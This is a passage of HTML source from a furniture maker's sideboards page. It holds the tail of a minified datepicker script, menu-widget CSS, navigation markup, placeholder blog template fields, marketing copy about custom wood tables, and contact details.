0!==R.settings.months_abbr[r]?R.settings.months_abbr[r]:R.settings.months[r].substr(0,3);default:return b}})),!isNaN(parseFloat(s))&&isFinite(s)&&(b=b.replace(/\bY\b/,s).replace(/\by\b/,(s+"").substr(2)).replace(/\bY1\b/i,s-7).replace(/\bY2\b/i,s+4)),a(".dp_caption",g).html(b)},ea=function(){if(""===h.text()||"days"==d){if(""===h.text()){R.settings.always_visible||e.css("left",-1e3),e.css("visibility","visible"),Y();var b=h.outerWidth(),c=h.outerHeight();i.css({width:b,height:c}),j.css({width:b,height:c}),g.css("width",b),K.css("width",b),e.css("visibility","").addClass("dp_hidden")}else Y();i.hide(),j.hide()}else"months"==d?(Z(),h.hide(),j.hide()):"years"==d&&($(),h.hide(),i.hide());if(R.settings.onChange&&"function"==typeof R.settings.onChange&&void 0!==d){var f="days"==d?h.find("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month)"):"months"==d?i.find("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month)"):j.find("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month)");f.each(function(){var b;"days"==d?a(this).hasClass("dp_not_in_month_selectable")?(b=a(this).attr("class").match(/date\_([0-9]{4})(0[1-9]|1[012])(0[1-9]|[12][0-9]|3[01])/),a(this).data("date",b[1]+"-"+b[2]+"-"+b[3])):a(this).data("date",s+"-"+ha(r+1,2)+"-"+ha(ia(a(this).text()),2)):"months"==d?(b=a(this).attr("class").match(/dp\_month\_([0-9]+)/),a(this).data("date",s+"-"+ha(ia(b[1])+1,2))):a(this).data("date",ia(a(this).text()))}),R.settings.onChange.call(S,d,f,S)}K.show(),R.settings.show_clear_date===!0||0===R.settings.show_clear_date&&""!==S.val()||R.settings.always_visible&&R.settings.show_clear_date!==!1?(k.show(),L?(J.css("width","50%"),k.css("width","50%")):(J.hide(),k.css("width","100%"))):(k.hide(),L?J.show().css("width","100%"):K.hide())},fa=function(a,b,c,d,e){var f=new Date(a,b,c,12,0,0),g="days"==d?E:"months"==d?F:G,h=X(f);S.val(h),R.settings.always_visible&&(u=f.getMonth(),r=f.getMonth(),v=f.getFullYear(),s=f.getFullYear(),t=f.getDate(),g.removeClass("dp_selected"),e.addClass("dp_selected"),"days"==d&&e.hasClass("dp_not_in_month_selectable")&&R.show()),R.hide(),ja(f),R.settings.onSelect&&"function"==typeof R.settings.onSelect&&R.settings.onSelect.call(S,h,a+"-"+ha(b+1,2)+"-"+ha(c,2),f,S,ka(f)),S.focus()},ga=function(){for(var a="",b=0;b<arguments.length;b++)a+=arguments[b]+"";return a},ha=function(a,b){for(a+="";a.length<b;)a="0"+a;return a},ia=function(a){return parseInt(a,10)},ja=function(b){R.settings.pair&&a.each(R.settings.pair,function(){var c=a(this);if(c.data&&c.data("Blg_DP")){var d=c.data("Blg_DP");d.update({reference_date:b,direction:0===d.settings.direction?1:d.settings.direction}),d.settings.always_visible&&d.show()}else c.data("zdp_reference_date",b)})},ka=function(a){var b,c,d,e,f,g,h,i,j,k=a.getFullYear(),l=a.getMonth()+1,m=a.getDate();return 3>l?(b=k-1,c=(b/4|0)-(b/100|0)+(b/400|0),d=((b-1)/4|0)-((b-1)/100|0)+((b-1)/400|0),e=c-d,f=0,g=m-1+31*(l-1)):(b=k,c=(b/4|0)-(b/100|0)+(b/400|0),d=((b-1)/4|0)-((b-1)/100|0)+((b-1)/400|0),e=c-d,f=e+1,g=m+((153*(l-3)+2)/5|0)+58+e),h=(b+c)%7,m=(g+h-f)%7,i=g+3-m,j=0>i?53-((h-e)/5|0):i>364+e?1:(i/7|0)+1},la={init:function(){this.name=this.searchString(this.dataBrowser)||"",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||""},searchString:function(a){for(var b=0;b<a.length;b++){var c=a[b].string,d=a[b].prop;if(this.versionSearchString=a[b].versionSearch||a[b].identity,c){if(-1!=c.indexOf(a[b].subString))return a[b].identity}else if(d)return a[b].identity}},searchVersion:function(a){var b=a.indexOf(this.versionSearchString);if(-1!=b)return parseFloat(a.substring(b+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Firefox",identity:"firefox"},{string:navigator.userAgent,subString:"MSIE",identity:"explorer",versionSearch:"MSIE"}]};la.init(),T()},a.fn.Blg_DP=function(b){return this.each(function(){void 0!==a(this).data("Blg_DP")&&a(this).data("Blg_DP").destroy();var c=new a.Blg_DP(this,b);a(this).data("Blg_DP",c)})}});
}
},10);
</script>
<!--endqmbdep-->




<style type="text/css">
 
#u144147 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u144147pr0c::before, .u144147pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u144147pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u144147pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u144147qmb {
		overflow:hidden;
}
.u144147hkm  {
		opacity:0;
		pointer-events:none;
}
.u144147pshd {
	cursor:none;
}
.u144147bstn {visibility:visible;} 
 </style>  
   
	
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u144147pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u144147qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u144147jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1201"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu353451"><!-- group -->
     <div class="size_fixed shared_content" id="u353451" data-sizePolicy="fixed" data-pintopage="topcenter" data-content-guid="u353451_content"><!-- custom html -->
      

     </div>
     <div class="size_fixed shared_content" id="u353459" data-sizePolicy="fixed" data-pintopage="topcenter" data-content-guid="u353459_content"><!-- custom html -->
      

     </div>
     <div id="buttonu353453-wrapper" class="shared_content" data-content-guid="buttonu353453-wrapper_content">
      <div class="Button QMB_list_cell clearfix shared_content" id="buttonu353453" data-visibility="changed" style="visibility:hidden" data-content-guid="buttonu353453_content"><!-- container box -->
       <div class="QMB_list_images colelem" id="u353455"><!-- simple frame --></div>
       <!-- m_editable region-id="editable-static-tag-U353457-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="QMB_list_title clearfix colelem" id="u353457-4" data-muse-uid="U353457" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>POST TITLE (LIST)</p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U353454-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="QMB_list_cf3 clearfix colelem" id="u353454-4" data-muse-uid="U353454" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Custom Field 3</p>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
     <div id="buttonu353460-wrapper" class="shared_content" data-content-guid="buttonu353460-wrapper_content">
      <div class="Button QMB_post_cell clearfix" id="buttonu353460" data-visibility="changed" style="visibility:hidden"><!-- container box -->
       <div class="QMB_post_images grpelem shared_content" id="u353465" data-content-guid="u353465_content"><!-- simple frame --></div>
       <div class="clearfix grpelem shared_content" id="pu353461" data-content-guid="pu353461_content"><!-- column -->
        <div class="clearfix colelem shared_content" id="u353461" data-content-guid="u353461_content"><!-- column -->
         <!-- m_editable region-id="editable-static-tag-U353464-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="QMB_post_title clearfix colelem" id="u353464-4" data-muse-uid="U353464" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <p id="u353464-2">Post Title (Post Page)</p>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U353462-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="QMB_post_cf3 clearfix colelem" id="u353462-4" data-muse-uid="U353462" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <p id="u353462-2">Custom Field 3</p>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U353463-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="QMB_post_text clearfix colelem" id="u353463-7" data-muse-uid="U353463" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <p id="u353463-2">Main Text. Feel free to style these blocks to your taste and move them around within the container. Also feel free to remove whichever you don't want to show up on the blog.</p>
          <p id="u353463-3">&nbsp;</p>
          <p id="u353463-4">&nbsp;</p>
          <p id="u353463-5">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="clearfix colelem shared_content" id="u353466" data-content-guid="u353466_content"><!-- group -->
         <div class="clearfix grpelem shared_content" id="u353470" data-content-guid="u353470_content"><!-- column -->
          <!-- m_editable region-id="editable-static-tag-U353472-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
          <div class="clearfix colelem" id="u353472-4" data-muse-uid="U353472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
           <p id="u353472-2">DIMENSIONS:</p>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U353471-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
          <div class="QMB_post_cf2 clearfix colelem" id="u353471-4" data-muse-uid="U353471" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
           <p id="u353471-2">Custom Field 2</p>
          </div>
          <!-- /m_editable -->
         </div>
         <div class="clearfix grpelem shared_content" id="u353467" data-content-guid="u353467_content"><!-- column -->
          <!-- m_editable region-id="editable-static-tag-U353469-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
          <div class="clearfix colelem" id="u353469-4" data-muse-uid="U353469" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
           <p id="u353469-2">MATERIALS:</p>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U353468-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
          <div class="QMB_post_cf1 clearfix colelem" id="u353468-4" data-muse-uid="U353468" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
           <p id="u353468-2">Custom Field 1</p>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
       </div>
      </div>
     </div>
     <div class="browser_width shared_content" id="u94-bw" data-content-guid="u94-bw_content">
      <div id="u94" title="menubar"><!-- simple frame --></div>
     </div>
     <nav class="MenuBar clearfix" id="menuu3691"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u3692"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u3695" href="index.html" data-href="page:U757"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem" id="u3696-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u3696-4_0_content">Home</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u27196"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u27199" href="about.html" data-href="page:U26737"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem" id="u27201-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u27201-4_0_content">About</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u3767"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u3768"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem" id="u3769-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <p class="shared_content" data-content-guid="u3769-4_0_content">Furniture</p>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix" id="u3772"><!-- vertical box -->
        <ul class="SubMenuView clearfix colelem" id="u3773"><!-- vertical box -->
         <li class="MenuItemContainer clearfix colelem" id="u357641"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u357642" href="https://oakandtenon.com/kitchens.html#!/categories/10"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u357645-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u357645-4_0_content">Kitchens</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u356111"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u356112" href="https://oakandtenon.com/bathroom.html#!/categories/7"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u356113-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u356113-4_0_content">Bathroom</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u356621"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u356622" href="https://oakandtenon.com/built-ins.html#!/categories/8"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u356625-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u356625-4_0_content">Built-Ins</p></div></a></li>
         <li class="MenuItemContainer clearfix colelem" id="u219455"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu clearfix grpelem" id="u219479"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u219480-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u219480-4_0_content">Dining Room</p></div></div><div class="SubMenu MenuLevel2 clearfix" id="u219456"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u219457"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u341561"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u341562" href="https://oakandtenon.com/tables.html#!/categories/1"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u341564-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u341564-4_0_content">Tables</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u353756"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u353759" href="https://oakandtenon.com/sideboards.html#!/categories/3"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u353761-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u353761-4_0_content">Sideboards</p></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem" id="u358151"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u358152" href="https://oakandtenon.com/commercial.html#!/categories/11"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u358155-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u358155-4_0_content">Commercial</p></div></a></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u3818"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u3819" href="contact.html" data-href="page:U2149"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem" id="u3822-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u3822-4_0_content">Contact</p></div></a>
      </div>
     </nav>
     <a class="nonblock nontext clip_frame shared_content" id="u23942" href="index.html" data-href="page:U757" data-content-guid="u23942_content"><!-- svg --><img class="svg temp_no_img_src" id="u23940" data-orig-src="images/pasted-svg-12594x58.svg?crc=163864661" width="117" height="54" alt="" data-mu-svgfallback="images/pasted%20svg%2012594x58_poster_.png?crc=446481998" src="images/blank.gif?crc=4208392903"/></a>
     <div class="size_fixed shared_content" id="u179030" data-sizePolicy="fixed" data-pintopage="topleft" data-content-guid="u179030_content"><!-- custom html -->
      
  
     </div>
     <div class="size_fixed shared_content" id="u179094" data-sizePolicy="fixed" data-pintopage="topleft" data-content-guid="u179094_content"><!-- custom html -->
      

     </div>
     <div class="size_fixed shared_content" id="u179257" data-sizePolicy="fixed" data-pintopage="topcenter" data-content-guid="u179257_content"><!-- custom html -->
      

     </div>
    </div>
    <div class="clearfix grpelem" id="pu160-3"><!-- column -->
     <a class="nonblock nontext clearfix colelem shared_content" id="u160-3" href="index.html" data-href="page:U757" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u160-3_content"><!-- content --><p>&nbsp;</p></a>
     <div class="clearfix colelem shared_content" id="pu179047" data-content-guid="pu179047_content"><!-- group -->
      <div class="size_fixed grpelem shared_content" id="u179047" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u179047_content"><!-- custom html -->
       

      </div>
      <!-- m_editable region-id="editable-static-tag-U353473-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="editable h1---Section-Title-Left clearfix grpelem shared_content" id="u353473-4" data-muse-uid="U353473" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u353473-4_content"><!-- content -->
       <p id="u353473-2">SIDEBOARDS</p>
      </div>
      <!-- /m_editable -->
     </div>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_infinity" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="editable h3---Caps-Content-Left clearfix colelem" id="u353452-5" data-muse-uid="U353452" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
      <h3 id="u353452-3"><span class="shared_content" data-content-guid="u353452-3_0_content">THERE IS SOMETHING SPECIAL ABOUT THE WARMTH OF A DINING ROOM. IT IS WHERE FRIENDS AND FAMILY GATHER TO MAKE THE FONDEST OF MEMORIES. OUR CUSTOM TABLES ARE MADE FROM SOLID CANADIAN LOCALLY SOURCED LUMBER. BRING NEW DESIGN AND ARCHITECTURAL ELEMENTS INTO YOUR FURNITURE. ADDING METAL OR STEEL TO WOOD BRINGS NEW LIFE TO YOUR CUSTOM PIECE. </span><p id="u353452-2"> WE CAN DESIGN ONE FOR YOU OR SHARE YOUR INSPIRATIONS WITH US TO CREATE THE PERFECT PIECE FOR YOUR HOME.</p></h3>
     </div>
     <!-- /m_editable -->
     <div class="browser_width colelem shared_content" id="u353458-bw" data-content-guid="u353458-bw_content">
      <div id="u353458"><!-- simple frame --></div>
     </div>
     <div class="size_fluid_width colelem shared_content" id="u353474" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u353474_content"><!-- custom html -->
      

    <div id="blogContainer">
        <div id="blogHeaderCnt"></div>
        <div id="blogMain"></div><!--end blogMain-->
    </div>
    

     </div>
     <div class="browser_width colelem shared_content" id="u116-bw" data-content-guid="u116-bw_content">
      <div id="u116"><!-- group -->
       <div class="clearfix" id="u116_align_to_page">
        <div class="clip_frame grpelem shared_content" id="u92161" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u92161_content"><!-- svg -->
         <img class="svg temp_no_img_src" id="u92162" data-orig-src="images/pasted-svg-12594x58.svg?crc=163864661" width="139" height="64" alt="" data-mu-svgfallback="images/pasted%20svg%2012594x58_poster_.png?crc=446481998" src="images/blank.gif?crc=4208392903"/>
        </div>
        <div class="clearfix grpelem" id="pu119-7"><!-- column -->
         <div class="pointer_cursor clearfix colelem shared_content" id="u119-7" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu119-7" data-content-guid="u119-7_content"><!-- content -->
          <a class="block" href="contact.html" data-href="page:U2149"><!-- Block link tag --></a>
          <p class="Email" id="u119-3"><a class="nonblock" href="mailto:info@oakandtenon.com">info@oakandtenon.com</a></p>
          <p id="u119-5">(905) 738 - 9387</p>
         </div>
         <div class="clearfix colelem shared_content" id="u22803-11" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu119-7" data-content-guid="u22803-11_content"><!-- content -->
          <p id="u22803-2">Sacred. Strong. Storied.</p>
          <p id="u22803-6"><a class="nonblock" href="terms---conditions.html" data-href="page:U151371"><span id="u22803-3">Copyright 202</span></a><span id="u22803-5">3</span></p>
          <p id="u22803-9"><a class="nonblock" href="terms---conditions.html" data-href="page:U151371"><span id="u22803-7">Terms &amp; Conditions</span></a></p>
         </div>
        </div>
        <div class="clearfix grpelem shared_content" id="u144672" data-content-guid="u144672_content"><!-- group -->
         <a class="nonblock nontext social_ico transition grpelem shared_content" id="u166" href="https://www.facebook.com/oakandtenon/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u166_content"><!-- simple frame --></a>
         <a class="nonblock nontext social_ico grpelem shared_content" id="u192" href="https://www.pinterest.com/oakandtenon/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u192_content"><!-- simple frame --></a>
         <a class="nonblock nontext social_ico transition grpelem shared_content" id="u212" href="https://www.instagram.com/oak_and_tenon" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u212_content"><!-- simple frame --></a>
         <a class="nonblock nontext clip_frame grpelem shared_content" id="u92084" href="http://www.houzz.com/pro/oakandtenon/oak-and-tenon" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u92084_content"><!-- svg --><img class="svg temp_no_img_src" id="u92082" data-orig-src="images/pasted-svg-51.svg?crc=4065918367" width="21" height="21" alt="" data-mu-svgfallback="images/pasted%20svg%2051_poster_.png?crc=305560829" src="images/blank.gif?crc=4208392903"/></a>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1200" data-min-width="961" data-max-width="1200"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <span class="placeholder" data-placeholder-for="buttonu353453-wrapper_content"><!-- placeholder node --></span>
     <span class="placeholder" data-placeholder-for="buttonu353460-wrapper_content"><!-- placeholder node --></span>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <nav class="MenuBar clearfix temp_no_id" data-orig-id="menuu3691"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3692"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="index.html" data-href="page:U757" data-orig-id="u3695"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3696-4"><!-- content --><span class="placeholder" data-placeholder-for="u3696-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u27196"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="about.html" data-href="page:U26737" data-orig-id="u27199"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u27201-4"><!-- content --><span class="placeholder" data-placeholder-for="u27201-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3767"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" data-orig-id="u3768"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3769-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u3769-4_0_content"><!-- placeholder node --></span>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix temp_no_id" data-orig-id="u3772"><!-- vertical box -->
        <ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u3773"><!-- vertical box -->
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u357641"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/kitchens.html#!/categories/10" data-orig-id="u357642"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u357645-4"><!-- content --><span class="placeholder" data-placeholder-for="u357645-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356111"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/bathroom.html#!/categories/7" data-orig-id="u356112"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356113-4"><!-- content --><span class="placeholder" data-placeholder-for="u356113-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u356621"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/built-ins.html#!/categories/8" data-orig-id="u356622"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u356625-4"><!-- content --><span class="placeholder" data-placeholder-for="u356625-4_0_content"><!-- placeholder node --></span></div></a></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u219455"><!-- horizontal box --><div class="MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" data-orig-id="u219479"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u219480-4"><!-- content --><span class="placeholder" data-placeholder-for="u219480-4_0_content"><!-- placeholder node --></span></div></div><div class="SubMenu MenuLevel2 clearfix temp_no_id" data-orig-id="u219456"><!-- vertical box --><ul class="SubMenuView clearfix colelem temp_no_id" data-orig-id="u219457"><!-- vertical box --><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u341561"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/tables.html#!/categories/1" data-orig-id="u341562"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u341564-4"><!-- content --><span class="placeholder" data-placeholder-for="u341564-4_0_content"><!-- placeholder node --></span></div></a></li><li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u353756"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/sideboards.html#!/categories/3" data-orig-id="u353759"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u353761-4"><!-- content --><span class="placeholder" data-placeholder-for="u353761-4_0_content"><!-- placeholder node --></span></div></a></li></ul></div></li>
